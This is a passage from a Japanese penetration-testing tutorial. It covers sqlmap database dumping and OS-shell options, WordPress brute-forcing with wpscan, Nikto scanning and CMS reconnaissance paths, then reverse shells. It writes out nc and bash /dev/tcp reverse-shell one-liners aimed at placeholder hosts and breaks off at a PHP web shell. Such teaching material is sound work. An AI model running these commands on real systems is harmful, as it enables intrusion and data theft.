- Sybase

- SAP MaxDB

コマンド

sqlmap -u "https://localhost/?id=1&opt=test" -p "id"

| オプション | 概要 |

|---|---|

| -u | 攻撃対象のURL |

| -p | 攻撃対象のパラメータ名 |

| –data | --data="user=x&password=y"などでパスワードなどを指定 |

| –dbms | データベースの種類(指定したDBの攻撃値のみに絞って挿入) |

| –dump | テーブル情報を取得 |

| –dump-all | 全てのテーブル情報を取得 |

| -r <ファイル名> | HTTPリクエストデータを指定して実行する |

| –os-shell | シェルの取得 |

| –risk | 攻撃値の網羅性レベル。1〜3の範囲で指定する。 1:基本的な攻撃値のみ(デフォルトの設定) 2:time-based SQL injectionの攻撃値も試す。 3:OR-based SQL injectionの攻撃値も試す |

| –level | 検査対象となるパラメータの範囲。1〜5の範囲で指定する。 1:基本的なパラメータを検査(デフォルトの設定) 2:Cookieのパラメータも検査対象にする。 3:「User-Agent」ヘッダや「Referer」ヘッダも検査対象にする |

| –proxy | プロキシの設定 |

| –delay | 各リクエスト間で遅延させる時間(秒) |

| –cookie | クッキーの設定 |

よく使うコマンド

# SQLインジェクション/コマンドインジェクション

sqlmap -u "https://[IPアドレス]/?id=1" --cookie="ID=hogehoge" --os-shell

# データベース一覧取得

sqlmap -u "https://[IPアドレス]/?id=1" --dbs

# データベース内に存在するテーブル一覧の取得

sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] --tables

# テーブルが保持するカラム一覧の取得

sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] -T [テーブル名] --columns

# テーブルが保持するデータを表示

sqlmap -u "https://[IPアドレス]/?id=1" -D [データベース名] -T [テーブル名] -C [カラム1],[カラム2],... --dump

リクエストファイルを使用してsqlmapを使用する場合は以下の通り。

# データベース一覧取得

sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] --dbs

# DBの一覧取得

sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] --tables

# テーブルの取得

sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] -T [テーブル] --columns

# カラムからデータの取得

sqlmap -r [リクエストファイル] -p [パラメータ] --batch --level 5 --risk 3 --dbms=[RDBMSシステム] -D [データベース] -T [テーブル] -C [カラム] --dump

HTTP Getベースの列挙

以下のようなHTTPリクエストを含むテキストファイルを用意する。

POST /blood/nl-search.php HTTP/1.1

Host: 10.10.17.116

Content-Length: 16

Cache-Control: max-age=0

Upgrade-Insecure-Requests: 1

Origin: http://10.10.17.116

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9

Referer: http://10.10.17.116/blood/nl-search.php

Accept-Encoding: gzip, deflate

Accept-Language: en-US,en;q=0.9

Cookie: PHPSESSID=bt0q6qk024tmac6m4jkbh8l1h4

Connection: close

blood_group=B%2B

以下コマンドでデータベース列挙を試みる。

sqlmap -r <リクエストファイル> -p <脆弱なパラメータ> --dbs

3.13. CMSへの侵入

様々なCMSがあるが、そのCMS特有のファイルの確認事項、スキャン方法を記載する。

3.13.1. WPScan

WPScanは、WordPress サイトに存在するいくつかのセキュリティ脆弱性カテゴリを列挙して調査することができるスキャンツール。

基本的な使い方

# アップデート

wpscan --update

# ユーザの列挙

wpscan --url <url> -e u

# 脆弱なTheme特定

wpscan --url <url> -e vt

# 脆弱なプラグイン特定

wpscan --url <url> -e vp

# 上記3つスキャン+ファイル出力

wpscan --url <url> -e u,vt,vp -o <output filename>

# アグレッシブスキャン

wpscan --url <url> -e u,vt,vp --plugins-detection aggressive

# リスト型攻撃/パスワード推測攻撃(デフォルトログインページの必要)

# wp-login.phpページと有効になっている場合XMLRPCインタフェースを介したブルートフォースをサポートする

wpscan --url [ドメイン名など] --passwords /usr/share/wordlist/rockyou.txt

wpscan --url http://test.com/ --usernames admin --passwords /usr/share/wordlist/rockyou.txt

- url…対象のURL指定

- -e

- u…usernameの列挙

- vt…脆弱なテーマを列挙

- at…全てのテーマを列挙

- vp…脆弱性のあるプラグインを列挙

- ap…全てのプラグインを列挙

- -o…ファイル出力

| オプション | 説明 | 例 |

|---|---|---|

| p | プラグインを列挙 | –enumerate p |

| t | テーマを列挙 | –enumerate t |

| u | ユーザー名を列挙する | –enumerate -u |

| v | WPVulnDB を使用して脆弱性を相互参照 | –enumerate vp |

| aggressive | WPScan が使用する積極性プロファイル | –plugins-detection aggressive |

3.13.2. Nikto

Niktoは脆弱性スキャンツールでWebサーバーの設定やインストールされたWebアプリケーションのバージョンなどを調べることができるツール。

Nikto は WPScanと異なり、あらゆる種類のWebサーバを評価できる。

基本的な使い方

nikto -h <IPアドレス | ホスト名>

# HTMLレポートファイルを保存する場合

nikto -h <IPアドレス | ホスト名> -o <レポート名>.html

複数のホストとポートのスキャン

Nmap (デフォルトの Web ポート 80 を使用) で 172.16.0.0/24 (サブネット マスク 255.255.255.0、結果として 254 のホストが考えられる) をスキャンし、次のように Nikto への出力を解析する例は以下の通り。

nmap -p80 172.16.0.0/24 -oG - | nikto -h -

Niktoのプラグイン

-Pluginオプションで設定する。

| プラグイン名 | 説明 |

|---|---|

| apacheusers | Apache HTTP 認証ユーザーの列挙を試みる |

| cgi | 悪用できる可能性のある CGI スクリプトを探す |

| robots | どのファイル/フォルダーに移動できるかを示す robots.txt ファイルを分析する |

| dir_traversal | ディレクトリ トラバーサル攻撃 ( LFI ) を使用してLinux 上の /etc/passwd などのシステム ファイル (http://ip_address/application.php?view=../../../../../../../etc/passwd)を検索しようとする |

スキャンの詳細表示

-Display [数字]オプションでNikto スキャンの冗長性を高めることができる。

| 数字 | 説明 | 使用理由 |

|---|---|---|

| 1 | Web サーバーによって提供されるリダイレクトを表示 | Web サーバーは私たちを特定のファイルまたはディレクトリに再配置したい場合があるため、これに応じてスキャンを調整する必要がある |

| 2 | 受信した Cookie を表示する | アプリケーションは多くの場合、データを保存する手段として Cookie を使用する。たとえば、Web サーバーはセッションを使用し、電子商取引サイトでは商品を Cookie としてバスケットに保存することがあります。資格情報は Cookie に保存することもできます。 |

| 3 | エラーがあれば出力する | これは、スキャンで期待した結果が返されない場合のデバッグに役立つ |

脆弱性検索のためのスキャンの調整

-Tuning [数字]オプションでテストするスキャンを指定できる。

| 種別名 | 説明 | 数字 |

|---|---|---|

| ファイルのアップロード | ファイルのアップロードを許可するものを Web サーバー上で検索する。アプリケーションを実行するためのリバースシェルをアップロードするために使用できる。 | 0 |

| 設定ミス/デフォルトファイル | Web サーバー上で機密性の高い (構成ファイルなどアクセスできない) 共通ファイルを検索する。 | 2 |

| 情報開示 | Web サーバーまたはアプリケーションに関する情報 (つまり、バージョン番号、HTTPヘッダー、または後で攻撃に利用するのに役立つ可能性のある情報) を収集する。 | 3 |

| 注射 | XSSや HTML などの何らかのインジェクション攻撃を実行できる可能性のある場所を検索する。 | 4 |

| コマンドの実行 | OSコマンドの実行 (シェルの生成など)を許可するものを検索する。 | 8 |

| SQLインジェクション | SQLインジェクション に対して脆弱な URL パラメータを持つアプリケーションを探す | 9 |

3.13.3. Wig

WigはCMSやその他の管理アプリケーションを識別できるWeb アプリケーション情報収集ツール。

なお現行(2024年現在)はWappalyzerなどを使用する方が検出が速い。

wig は、「server」ヘッダーと「x-powered-by」ヘッダーに基づいてサーバー上のOSを推測しようとする。さまざまなOSの既知のヘッダー値を含むデータベースがWigに含まれているため、Wigは Microsoft Windows のバージョンと Linux のディストリビューションとバージョンを推測できる。

wig <IPアドレス>

3.13.4. Skipfish

SkipfishはGoogleにより開発されたWebアプリケーション情報収集ツール。

高速な脆弱性スキャンを行うことができる。

基本的な使い方

# 使い方1

skipfish -o <レポート保管先> <対象URL>

# 使い方2

skipfish -W <キーワード辞書の保存先ファイル> -o <レポートの出力先ディレクトリ> <クロールを開始するURL> [<クロールを開始するURL2> ...]

3.13.5. Wapiti

WapitiはCUIベースのWeb脆弱性スキャナーで、データベースインジェクションやXSS、XXEインジェクションなどを検索できる。

基本的な使い方

# モジュール一覧表示

wapiti --list-modules

# スキャンの実行

wapiti -u <URL | IPアドレス> -o <出力ファイル名> -f html

3.13.7. 各CMSにおける確認事項

Wordpress

Wordpressにて確認すべきパスとファイルは以下の通り

# ===============================

# WordPressのバージョン確認

/license.txt

# ログインページ

/wp-admin/login.php

/wp-admin/wp-login.php

/login.php

/wp-login.php

# データベースのパスワードあり

wp-config.php

# ===============================

# ユーザの列挙

/?author=<数字>

/wp-json/wp/v2/users

またNSEによるユーザ列挙は以下のコマンドで可能。

nmap -p 80 --script http-wordpress-users <IPアドレス>

Drupal

/CHANGELOG.txt

DroopescanによるDrupalのスキャン

# インストール

pip3 install droopescan

# スキャン

droopescan scan drupal -u http://10.10.10.1 -t [スレッド数]

PhpMyAdmin

MySQLサーバをWebブラウザで管理するためのデータベース接続ツール。

Joomla

JoomScanによるJoomlaのスキャン。

sudo joomscan -u <URL>

なおスキャン結果は/usr/share/joomscan/に保存される。

4 - 4.システムの侵入と権限昇格

4.1. 権限昇格

4.1.1. 権限昇格とは

権限昇格は権限の低いアカウントから権限の高いアカウントに移行することを指す。

ペネトレーションテストではOSやアプリケーションの脆弱性、設計上の欠陥、または設定の見落としを悪用してユーザーからのアクセスが制限されているリソースへの不正アクセスを取得することが目的となる。

権限昇格によりシステム管理者レベルのアクセス権が得られ、次のようなアクションを実行できるようになる。

- パスワードのリセット

- アクセス権のバイパスによりデータを侵害する

- 永続化の有効化

- 既存ユーザ権限の変更

- 任意の管理者コマンドの実行

4.2. シェル

4.2.1. シェルとは

シェルはコマンドライン環境(CLI)とやり取りするときに使用するもの。 Linux の一般的な bash または sh プログラムは、Windows の cmd.exe や Powershell と同様、シェルの例といえる。

リモートシステムをターゲットにした場合、サーバー (Webサーバなど) 上で実行されているアプリケーションに任意のコードを強制的に実行させることができる場合がある。これが発生する場合、この初期アクセスを使用して、ターゲット上で実行されているシェルを取得しようとペネトレーションテストの側面では考える。

4.2.2. シェルの分類

ログインシェルと非ログインシェル

ログインシェルはユーザがシステムにログインする際に起動するシェル。

以下のような特徴がある。

- ログイン認証後に開始する

- SSHログイン時/

su -コマンドでrootへの切り替え/sudo -iコマンド実行時に起動する - 環境変数ファイル(

.bash_profileや.profile)を読み込む、シェル設定を初期化する /etc/shellsファイルに記載されたものがログインシェルになれる

非ログインシェルはユーザがログインしなくても起動できるシェル。

以下のようなものが非ログインシェルとなる。

- Terminalなどのシェル

- シェルスクリプト通常実行時/

bash -cを実行したとき - ログインシェルと異なる環境設定(

.bashrc)などを読み込む - サブシェルやスクリプト実行に適している

なおログインシェルの見分け方はshopt login_shellコマンドの実行(確実な方法)、echo $0コマンドで-の有無(ありでログインシェル)により判定できる。

対話的シェルと非対話的シェル

| シェル | 説明 |

|---|---|

| 対話的シェル | ユーザがリアルタイム入力に対し、シェルが結果を表示する |

| 非対話型シェル | スクリプト実行、パイプライン処理、Cronジョブ、バックグラウンドプロセス処理で使用される |

対話型/非対話型シェルの識別方法は以下の方法がある。

- 特殊変数

$-の確認(echo $-) - シェル変数

PS1の確認(echo PS1)

4.2.3. シェルを利用するためのツール

リバースシェルの受信とバインドシェルの送信に使用するためのツールには以下のようなものがある。

Netcat

NetcatはTCPもしくはUDP接続などを利用して、コマンドラインからデータを送受信するためのツール。

シェルで言うと、リバースシェルを受信し、ターゲットシステム上のバインドシェルに接続されたリモートポートに接続するために使用できる。

nc <オプション> <IPアドレス> <ポート>

Socat

Netcatの強化版ツール。Netcatより優れた機能を持つ。

Metasploitの multi/handler モジュール

Metasploitのmulti/handlerモジュールは socat や netcat と同様に、リバース シェルを受信するために使用できる。

Msfvenom

MsfvenomはMetasploitに含まれる機能でペイロードを生成するために使用できるツール。

msfvenom はリバース シェルやバインド シェルなどのペイロードも生成できる。

4.3. シェルの種類

大まかにターゲットの悪用に関してシェルを考えた場合リバースシェルとバインドシェルという2種類のシェルに分けられる。

これらは攻撃機とターゲットのどちらが通信を待ち受けしているかが異なる。

なおリバースシェルとバインドシェルともに非対話式のシェルになるため、対話型のようにコマンド結果を出力しない。

4.3.1. リバースシェル

リバースシェルはリモートホストに接続しに行く通常の通信とは異なる、リモートサーバ(ターゲット)からシェルを渡しに来る通信方法のこと。

通常はクライアント側から通信を要求しアクションをサーバに要求するが、リバースシェルではクライアント側にアクションをするように仕向けさせることでサーバへシェルの実行を要求することができる。

接続の際は、自らの接続元で任意のポートをlistenしリモートサーバがアクセスしに来る形を取るため、リモートサーバ側のファイアウォールで設定されているINPUT通信制御に関係なく接続可能。

ncコマンドを利用したリバースシェル

攻撃機からシェルを打てるようにncコマンドを用いてシェルを待ち受ける設定例である。

攻撃マシンでリッスンし、ターゲットから接続の待ち受けを送信しているのが特徴となる。

- 攻撃機で以下のように待ち受ける

sudo nc -lvnp 443

- ターゲットで以下のようにシェルを打つ

nc <IPアドレス> <ポート> -e /bin/bashnc <IPアドレス> <ポート> -c bash

- 攻撃機でターゲットのユーザでシェルを打てるようになる

bashコマンドを利用したリバースシェル

攻撃機からシェルを打てるようにbashコマンドを用いてシェルを待ち受ける設定例である。

- 攻撃機で以下のように待ち受ける

sudo nc -lvnp 4444

- ターゲットで以下のようにシェルを打つ(以下のどちらか)

bash -c "bash -i >& /dev/tcp/<IPアドレス>/4444 0>&1"bash -c 'exec bash -i &> /dev/tcp/<IPアドレス>/4444 <&1'

- 攻撃機でターゲットのユーザでシェルを打てるようになる

PHPのリバースシェル

PHPにおけるリバースシェルの例は以下の通り。

# WEBリバースシェル(.php)

# クエリパラメータは?cmd=hogehoge